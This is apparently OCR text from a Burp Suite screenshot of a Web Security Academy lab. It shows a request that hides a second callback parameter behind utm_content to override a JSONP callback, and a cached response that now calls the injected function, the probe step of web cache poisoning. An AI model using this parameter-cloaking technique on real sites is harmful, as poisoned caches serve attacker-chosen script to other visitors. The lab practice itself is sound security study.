 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=x;callback=test HTTP/1.1
2 Host: 0a840034036a705dc1a5fdc100090017.web-security-academy.net
3 Cookie: country=[object Object]; session=gNetqfebkYb5ujh3OfVD2Y7BZZXNANTd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a840034036a705dc1a5fdc100090017.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: utm_content=x; Secure; HttpOnly
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 189
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 test({
"country":"United Kingdom"
}
);
geolocate.js?callback=setCountryCookie script js 350 B 189 B
labHeader.js script js In cache 830 B
blog.svg img svg 7,53 kB 7,37 kB
Payload risposta
1 const setCountryCookie = (country) =>
2 const setLangCookie = (lang) => { doc
3 test({"country":"United Kingdom"});